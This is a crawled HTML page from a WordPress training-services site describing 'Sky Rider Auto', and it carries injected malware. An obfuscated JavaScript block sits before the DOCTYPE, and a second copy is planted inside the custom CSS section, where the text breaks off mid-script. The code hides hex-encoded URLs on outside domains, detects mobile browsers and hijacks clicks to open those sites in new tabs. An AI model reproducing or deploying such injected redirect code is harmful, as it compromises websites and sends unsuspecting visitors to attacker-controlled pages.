

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gramtarang.org.in/index.php/manufacturing/sky-rider-auto/
body_size: 13677
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x69\x74\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x71\x56\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4e\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x46\x6c\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x73\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6f\x49\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x61\x65\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x77\x57\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x55\x6f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://gramtarang.org.in/xmlrpc.php">

    <title>Sky Rider Auto &#8211; Gram Tarang Employability Training Services</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gram Tarang Employability Training Services &raquo; Feed" href="https://gramtarang.org.in/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gram Tarang Employability Training Services &raquo; Comments Feed" href="https://gramtarang.org.in/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gramtarang.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gramtarang.org.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/responsive.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/animate.css?ver=ap-mega-menu' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/frontend_walker.css?ver=ap-mega-menu' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-fontawesome-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/wpmm-icons/font-awesome/font-awesome.min.css?ver=ap-mega-menu' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css'  href='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/css/wpmm-icons/genericons.css?ver=ap-mega-menu' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gramtarang.org.in/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gramtarang.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://gramtarang.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='owl.carousel.css-css'  href='https://gramtarang.org.in/wp-content/plugins/showcase-visual-composer-addon/assets/css/owl.carousel.min.css?ver=1.3.3' type='text/css' media='' />
<link rel='stylesheet' id='owl.theme.css-css'  href='https://gramtarang.org.in/wp-content/plugins/showcase-visual-composer-addon/assets/css/owl.theme.min.css?ver=1.3.3' type='text/css' media='' />
<link rel='stylesheet' id='sc.vc.addon.style-css'  href='https://gramtarang.org.in/wp-content/plugins/showcase-visual-composer-addon/assets/css/style.min.css?ver=1.0.4' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://gramtarang.org.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='drill-flaticon-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='drill-animate-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='drill-slick-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='drill-lightbox-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/fonts/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='drill-raleway-font-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='drill-main-css-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='drill-responsive-css-css'  href='https://gramtarang.org.in/wp-content/themes/drill/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<style id='drill-responsive-css-inline-css' type='text/css'>

            .navbar-fixed-top {
                top: 0;
                border-width: 0 0 1px;
            }
            .menu-2 {
                height: 95px;
                top: 50px !important;
                padding-right: 0;
                z-index: 999;
            }
.subscribe:after { background: url(http://gramtarang.org.in/wp-content/themes/drill/drill-icon/subscribe.jpg) top center no-repeat !important; }
</style>
<link rel='stylesheet' id='drill-root-css-css'  href='https://gramtarang.org.in/wp-content/themes/drill/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='drill-root-css-inline-css' type='text/css'>
.custom-rext-shadow {
    text-shadow: 1px 1px #888181;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a {
    padding: 20px 20px 20px 22px;
}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://gramtarang.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gramtarang.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_accordion","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https:\/\/gramtarang.org.in\/wp-admin\/admin-ajax.php","wpmm_ajax_nonce":"eb9231dd8f","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/ap-mega-menu/js/frontend.js?ver=ap-mega-menu'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://gramtarang.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3'></script>
<link rel='https://api.w.org/' href='https://gramtarang.org.in/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gramtarang.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gramtarang.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="https://gramtarang.org.in/index.php/manufacturing/sky-rider-auto/" />
<link rel='shortlink' href='https://gramtarang.org.in/?p=2279' />
<link rel="alternate" type="application/json+oembed" href="https://gramtarang.org.in/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramtarang.org.in%2Findex.php%2Fmanufacturing%2Fsky-rider-auto%2F" />
<style type='text/css'>                .wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
                font-size: 13px;
                }
                </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gramtarang.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gramtarang.org.in/wp-content/uploads/2020/04/cropped-GTET-logo-220x220-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gramtarang.org.in/wp-content/uploads/2020/04/cropped-GTET-logo-220x220-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gramtarang.org.in/wp-content/uploads/2020/04/cropped-GTET-logo-220x220-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://gramtarang.org.in/wp-content/uploads/2020/04/cropped-GTET-logo-220x220-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media(min-width:992px){
.itemclass{ margin-top:-30px !important;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x6b\x61\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x59\x6e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x57\x41\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x65\x4d\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6f\x54\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x6c\x4d\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x4e\x41\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 